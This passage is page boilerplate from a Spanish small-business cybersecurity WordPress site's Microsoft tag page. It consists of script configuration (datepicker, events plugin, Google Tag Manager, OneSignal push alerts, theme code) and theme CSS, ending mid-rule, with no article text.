jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Cerrar","currentText":"Hoy","monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Anterior","dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"dateFormat":"d MM, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="e9da95f37e3c98173fce1aaf-text/javascript" src="https://www.ciberseguridadpyme.es/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="e9da95f37e3c98173fce1aaf-text/javascript" src="https://www.ciberseguridadpyme.es/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="e9da95f37e3c98173fce1aaf-text/javascript" src="https://www.ciberseguridadpyme.es/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="e9da95f37e3c98173fce1aaf-text/javascript" src="https://www.ciberseguridadpyme.es/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="e9da95f37e3c98173fce1aaf-text/javascript" src="https://www.ciberseguridadpyme.es/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="e9da95f37e3c98173fce1aaf-text/javascript" src="https://www.ciberseguridadpyme.es/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="e9da95f37e3c98173fce1aaf-text/javascript" id="events-manager-js-extra">
/* <![CDATA[ */
var EM = {"ajaxurl":"https:\/\/www.ciberseguridadpyme.es\/wp-admin\/admin-ajax.php","locationajaxurl":"https:\/\/www.ciberseguridadpyme.es\/wp-admin\/admin-ajax.php?action=locations_search","firstDay":"1","locale":"es","dateFormat":"yy-mm-dd","ui_css":"https:\/\/www.ciberseguridadpyme.es\/wp-content\/plugins\/events-manager\/includes\/css\/jquery-ui\/build.min.css","show24hours":"1","is_ssl":"1","autocomplete_limit":"10","calendar":{"breakpoints":{"small":560,"medium":908,"large":false}},"phone":"","datepicker":{"format":"d\/m\/Y","locale":"es"},"search":{"breakpoints":{"small":650,"medium":850,"full":false}},"url":"https:\/\/www.ciberseguridadpyme.es\/wp-content\/plugins\/events-manager","assets":{"input.em-uploader":{"js":{"em-uploader":{"url":"https:\/\/www.ciberseguridadpyme.es\/wp-content\/plugins\/events-manager\/includes\/js\/em-uploader.js?v=7.1.7","event":"em_uploader_ready"}}},".em-recurrence-sets, .em-timezone":{"js":{"luxon":{"url":"luxon\/luxon.js?v=7.1.7","event":"em_luxon_ready"}}},".em-booking-form, #em-booking-form, .em-booking-recurring, .em-event-booking-form":{"js":{"em-bookings":{"url":"https:\/\/www.ciberseguridadpyme.es\/wp-content\/plugins\/events-manager\/includes\/js\/bookingsform.js?v=7.1.7","event":"em_booking_form_js_loaded"}}},"#em-opt-archetypes":{"js":{"archetypes":"https:\/\/www.ciberseguridadpyme.es\/wp-content\/plugins\/events-manager\/includes\/js\/admin-archetype-editor.js?v=7.1.7","archetypes_ms":"https:\/\/www.ciberseguridadpyme.es\/wp-content\/plugins\/events-manager\/includes\/js\/admin-archetypes.js?v=7.1.7","qs":"qs\/qs.js?v=7.1.7"}}},"cached":"1","txt_search":"Buscar","txt_searching":"Buscando...","txt_loading":"Cargando..."};
/* ]]> */
</script>
<script type="e9da95f37e3c98173fce1aaf-text/javascript" src="https://www.ciberseguridadpyme.es/wp-content/plugins/events-manager/includes/js/events-manager.js?ver=7.1.7" id="events-manager-js"></script>
<script type="e9da95f37e3c98173fce1aaf-text/javascript" src="https://www.ciberseguridadpyme.es/wp-content/plugins/events-manager/includes/external/flatpickr/l10n/es.js?ver=7.1.7" id="em-flatpickr-localization-js"></script>
<link rel="https://api.w.org/" href="https://www.ciberseguridadpyme.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.ciberseguridadpyme.es/wp-json/wp/v2/tags/264" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ciberseguridadpyme.es/xmlrpc.php?rsd" />

<noscript><style>.vce-row-container .vcv-lozad {display: none}</style></noscript><meta name="generator" content="Powered by Visual Composer Website Builder - fast and easy-to-use drag and drop visual editor for WordPress."/><link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://www.ciberseguridadpyme.es/seguridad-informatica/microsoft/?amp=1">
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"tag-post"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PDZHNLN');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->    <script type="e9da95f37e3c98173fce1aaf-text/javascript">
        window.tdb_globals = {"wpRestNonce":"652cc9dfe1","wpRestUrl":"https:\/\/www.ciberseguridadpyme.es\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    			<script type="e9da95f37e3c98173fce1aaf-text/javascript">
				window.tdwGlobal = {"adminUrl":"https:\/\/www.ciberseguridadpyme.es\/wp-admin\/","wpRestNonce":"652cc9dfe1","wpRestUrl":"https:\/\/www.ciberseguridadpyme.es\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
          <meta name="onesignal" content="wordpress-plugin"/>
            <script type="e9da95f37e3c98173fce1aaf-text/javascript">

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

        OneSignal.Notifications.setDefaultUrl("https://www.ciberseguridadpyme.es");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '42e497c2-e85e-43c6-8591-4eafba9695a2';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "Incidentes de seguridad";
oneSignal_options['welcomeNotification']['message'] = "Gracias, le avisaremos";
oneSignal_options['path'] = "https://www.ciberseguridadpyme.es/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "quiere alertarle de problemas de ciberseguridad";
oneSignal_options['promptOptions']['exampleNotificationTitleDesktop'] = "Esta es una alerta de ejemplo";
oneSignal_options['promptOptions']['exampleNotificationMessageDesktop'] = "Las alertas aparecerán en su ordedor";
oneSignal_options['promptOptions']['exampleNotificationTitleMobile'] = "Ejemplo de alerta";
oneSignal_options['promptOptions']['exampleNotificationMessageMobile'] = "Alertas aparecerán en su móvil";
oneSignal_options['promptOptions']['acceptButtonText'] = "SI";
oneSignal_options['promptOptions']['cancelButtonText'] = "NO";
oneSignal_options['promptOptions']['siteName'] = "https://www.ciberseguridadpyme.es";
oneSignal_options['promptOptions']['autoAcceptTitle'] = "Alertar";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-left';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Estar al tanto';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Te alertaremos';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'No te avisaremos';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Gracias';
oneSignal_options['notifyButton']['text']['message.action.resubscribed'] = 'Te avisaremos';
oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'No quieres estar al tanto de alertas de ciberseguridad';
oneSignal_options['notifyButton']['text']['dialog.main.title'] = 'Información importante';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'ESTAR ALERTA';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'NO QUIERO ESTAR ALERTA';
oneSignal_options['notifyButton']['text']['dialog.blocked.title'] = 'Desbloquear';
oneSignal_options['notifyButton']['text']['dialog.blocked.message'] = 'Sigue las instrucciones para poder estar alerta';
              OneSignal.init(window._oneSignalInitOptions);
              OneSignal.Slidedown.promptPush()      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<link rel="amphtml" href="https://www.ciberseguridadpyme.es/seguridad-informatica/microsoft/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style>
<!-- JS generated by theme -->

<script type="e9da95f37e3c98173fce1aaf-text/javascript">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_ajax_url="https:\/\/www.ciberseguridadpyme.es\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.6.1";
var td_get_template_directory_uri="https:\/\/www.ciberseguridadpyme.es\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="2";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4ac5db";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #4ac5db;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #4ac5db transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #4ac5db !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #4ac5db;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #4ac5db;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #4ac5db !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #4ac5db;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #4ac5db !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #4ac5db;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #4ac5db !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #4ac5db transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #4ac5db;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #4ac5db !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #4ac5db;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #4ac5db;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(74, 197, 219, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #222222 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #222222 transparent transparent transparent !important;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.8);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.8)), color-stop(100%, rgba(74,197,219,0.8)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.8)', endColorstr='rgba(74,197,219,0.8)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #4ac5db;
    }

    
    .white-popup-block:after {
        background: rgba(0,0,0,0.8);
